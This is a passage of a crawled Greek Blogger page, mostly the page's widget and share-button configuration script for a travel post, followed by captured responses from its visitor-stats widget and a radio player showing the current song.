'\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '4935653892262473200', 'postImageThumbnailUrl': 'https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g\x3ds72-c', 'postImageUrl': 'https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g', 'pageName': '\u0395\u039d\u0391 \u03a9\u03a1\u0391\u0399\u039f \u03a4\u0391\u039e\u0399\u0394\u0399 \u03a4\u0395\u039b\u0395\u0399\u03a9\u03a3\u0395!', 'pageTitle': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  : \u0395\u039d\u0391 \u03a9\u03a1\u0391\u0399\u039f \u03a4\u0391\u039e\u0399\u0394\u0399 \u03a4\u0395\u039b\u0395\u0399\u03a9\u03a3\u0395!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0395\u039d\u0391 \u03a9\u03a1\u0391\u0399\u039f \u03a4\u0391\u039e\u0399\u0394\u0399 \u03a4\u0395\u039b\u0395\u0399\u03a9\u03a3\u0395!', 'description': ' \u0395\u039d\u0391 \u03a9\u03a1\u0391\u0399\u039f \u03a4\u0391\u039e\u0399\u0394\u0399 \u03a4\u0395\u039b\u0395\u0399\u03a9\u03a3\u0395\u2026 \xa0 \xa0 \xa0 \xa0\u039a\u03b1\u03bb\u03b7\u03bc\u03ad\u03c1\u03b1 \u03c3\u03b1\u03c2 \xa0 \xa0 \xa0 \ufffc \u039a\u03b1\u03bb\u03cc \u03c3\u03b1\u03c2 \u03bc\u03ae\u03bd\u03b1. \xa0 \xa0 \xa0 \xa0\u0388\u03bd\u03b1 \u03cc\u03bc\u03bf\u03c1\u03c6\u03bf \u03c4\u03b1\u03be\u03af\u03b4\u03b9 \u03bc\u03b5 \u03c4\u03bf \u03b5\u03be\u03c0\u03c1\u03ad\u03c2 \u03a0\u03a1\u039f\u03a3\u03a9\u03a0\u039f \u039c\u0395 \u03a0\u03a1\u039f\u03a3\u03a9\u03a0\u039f \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \xa0Ell...', 'featuredImage': 'https://lh3.googleusercontent.com/drive-viewer/AFGJ81qHz-ccVsv5z0_TGAMwmJank03PiLx89IPV0uL6IVc4AfEVn6z4BTfSRvekyBItxnZNUXOed8eT0PZNdDxYGr55X6vv1g', 'url': 'http://www.giorgoskontonis.gr/2023/07/blog-post_17.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4935653892262473200}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ad\u03c2 \u03a3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.giorgoskontonis.gr/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAtsMvmn2tre4MPgLg9R_LuXSXtytWJDQVnugcjLGdYksBmKHwH2qrcq_xO86yhcOUGovS_vJ1mrczgvce7yQq2t_gu2g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar1', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAtsMvmn2tre4MPgLg9R_LuXSXtytWJDQVnugcjLGdYksBmKHwH2qrcq_xO86yhcOUGovS_vJ1mrczgvce7yQq2t_gu2g
body_size: 263
content:
{"total":1301578,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,39],[1,17],[2,13],[3,21],[4,19],[5,29],[6,22],[7,24],[8,32],[9,100],[10,88],[11,58],[12,37],[13,32],[14,19],[15,44],[16,26],[17,36],[18,33],[19,31],[20,27],[21,24],[22,28],[23,27],[24,22],[25,32],[26,33],[27,35],[28,20],[29,8]],"nextTickMs":450000}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/nowplay.php
body_size: 160
content:
Nikos Zoidakis & Vasilis Karras - Βασίλης Καρράς & Νίκος Ζωϊδάκης – Βεντέτα | Official Lyric Video (HD)

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/art.php
body_size: 125091
content:
<img width='102' height='102' src="[data-uri]" border='0' style='border-radius: 10px 0 0 10px;'>